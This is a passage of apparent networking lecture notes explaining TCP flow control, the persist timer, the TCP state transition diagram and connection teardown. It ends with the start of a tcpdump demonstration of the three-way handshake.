- The receiver sending back a value for the **Window** field is themain flow control mechanism used by TCP. This is also referred to as the TCP's sliding window algorithm for flow control.

 $\bullet$  If the receiver TCP sends 0 for the **Window** field, the sender TCP stops pushing segments into the IP layer on its side and starts what is known as the Persist Timer. This timer is used to protect the TCP connection from a possible deadlock situation that can occur if an updated value for Window from the receiver TCP is lost while the sender TCP is waiting for an updated value for Window. When the Persist Timer expires, the sender TCP sends a small segment to the receiver TCP (without any data, the data being optional in a TCP segment) with the expectation that the ACK packet received in response will contain an updated value for the **Window** field.## 16.7 THE TCP STATE TRANSITION DIAGRAM



38As shown in the state transition diagram on the previous page, a TCP connection is always in one of the following 11 states. Obviously, at the same moment in time, a given TCP connection is likely to be in two different states at its two end-points.

LISTEN SYN\_RECD SYN\_SENT ESTABLISHED FIN\_WAIT\_1 FIN\_WAIT\_2 CLOSE\_WAIT LAST\_ACK CLOSING TIME\_WAIT CLOSED

 The first four of the states listed above are for initiating and maintain a connection and the last six for terminating a connection. [To actually see for yourself these states as your machine makes and breaks connections with the hosts in the internet, fire up your web browser and point it to a web site like www.cnn.com that downloads a rather large number of third-party advertisement web pages. At the same time, get ready to execute the command 'netstat  $\int$  grep  $-i$  tcp' in a terminal window of your machine. Run this command immediately after you have asked your browser to go the CNN website. In each line of the output produced by netstat you will be able to see the state of a TCP connection established by your machine. Now shut down the web browser and execute the netstat command again. If you run this command repeatedly in quick succession, you will see the TCP connections changing their states from ESTABLISHED to TIME\_WAIT to CLOSE\_WAIT etc. Section 16.16 presents further information on the netstat utility.]- A larger number of states are needed for connection termination because the state transitions depend on whether it is the local host that is initiating termination, or the remote that is initiating termination, or whether both are doing so simultaneously:
- An ongoing connection is in the **ESTABLISHED** state. It is in this state that data transfer takes place between the two end points.
- Initially, when you first bring up a network interface on your local machine, the TCP connection is in the LISTEN state.
- When a local host wants to establish a connection with a remote host, it sends a SYN packet to the remote host. This causes the about-to-be established TCP connection to transition into the SYN SENT state. The remote should respond with a SYN/ACK packet, to which the local should send back an ACK packet as the connection on the local transitions into the ESTABLISHED state. This is referred to as a three-way handshake.
- On the other hand, if the local host receives a SYN packet from a remote host, the state of the connection on the local host transitions into the SYN RECD state as the local sends a SYN/ACK packet back to the remote. If the remote comes back with an ACK packet, the local transitions into the **ESTABLISHED** state. This is again a 3-way handshake.- Regarding the state transition for the termination of a connection, each end must independently close its half of the connection.
- Let's say that the local host wishes to terminate the connection first. It sends to the remote a FIN packet (recall from Section 16.4 that FIN is the 6th flag bit in the TCP header) and the TCP connection on the local transitions from ESTABLISHED to FIN\_WAIT\_1. The remote must now respond with an ACK packet which causes the local to transition to the FIN WAIT 2 state. Now the local waits to receive a FIN packet from the remote. When that happens, the local replies back with a ACK packet as it transitions into the TIME WAIT state. The only transition from this state is a timeout after two segment lifetimes (see explanation below) to the state CLOSED.
- About connection teardown, it is important to realize that a connection in the TIME WAIT state cannot move to the CLOSED state until it has waited for two times the maximum amount of time an IP packet might live in the internet. The reason for this is that while the local side of the connection has sent an ACK in response to the other side's FIN packet, it does not know that the ACK was successfully delivered. As a consequence the other side might retransmit its FIN packet and this second FIN packet might get delayed in the network. If the local side allowed its connection to transition directly to CLOSED from TIME WAIT, if the sameconnection was immediately opened by some other application, it could shut down again upon receipt of the delayed FIN packet from the remote.

- The previous scenario dealt with the case when the local initiates the termination of a connection. Now let's consider the case when the remote host initiates termination of a connection by sending a FIN packet to the local. The local sends an ACK packet to the remote and transitions into the CLOSE WAIT state. It next sends a FIN packet to remote and transitions into the LAST ACK state. It now waits to receive an ACK packet from the remote and when it receives the packet, the local transitions to the state CLOSED.
- The third possibility occurs when both sides simultaneously initiate termination by sending FIN packets to the other. If the remote's FIN arrives before the local has sent its FIN, then we have the same situation as in the previous paragraph. However, if the remote's FIN arrives after the local's FIN has gone out, then we are at the first stage of termination in the first scenario when the local is in the **FIN\_WAIT\_1** state. When the local sees the remote FIN in this state, the local transitions into the CLOSING state as it sends ACK to the remote. When it receives an ACK from remote in response, it transitions to the TIME WAIT state.• In the state transition diagram shown, when an arc has two 'items' associated with it, think of the first item as the event that causes that particular transition to take place and think of the second item as the **action** that is taken by TCP machine when the state transition is actually made. On the other hand, when an arc has only one item associated with it, that is the event responsible for that state transition; in this case there is no accompanying action (it is a silent state transition, you could say).# 16.8 A DEMONSTRATION OF THE 3-WAY HANDSHAKE

- In Section 16.4, when presenting the **Sequence Number** and Acknowledgment Number fields in a TCP header, I described how a 3-way handshake is used to initiate a TCP connection between two hosts. To actually see these 3-way handshakes, do the following:
- Fire up the **tcpdump** utility in one of the terminal windows of your Ubuntu laptop with a command line that looks like one of the following:

```
tcpdump -v -n host 192.168.1.102
tcpdump -vvv -nn -i eth0 -s 1500 host 192.168.1.102 -S -X -c 5
tcpdump -nnvvvXSs 1500 host 192.168.1.102 and dst port 22
tcpdump -vvv -nn -i wlan0 -s 1500 -S -X -c 5 'src 10.185.37.87'
                                    or 'dst 10.185.37.87' and 'port 22'
...
```
